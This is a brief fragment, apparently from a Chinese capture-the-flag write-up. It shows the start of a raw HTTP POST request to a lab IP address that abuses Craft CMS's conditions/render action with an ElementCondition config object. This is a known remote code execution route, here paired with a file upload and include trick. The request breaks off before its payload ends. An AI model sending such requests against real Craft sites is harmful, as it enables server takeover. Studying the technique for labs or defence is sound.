 一边上传一边包含即可：
POST / HTTP/1.1
Host: 61.147.171.105:59935
Accept-Encoding: gzip, deflate
Accept: /
Accept-Language: en
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&con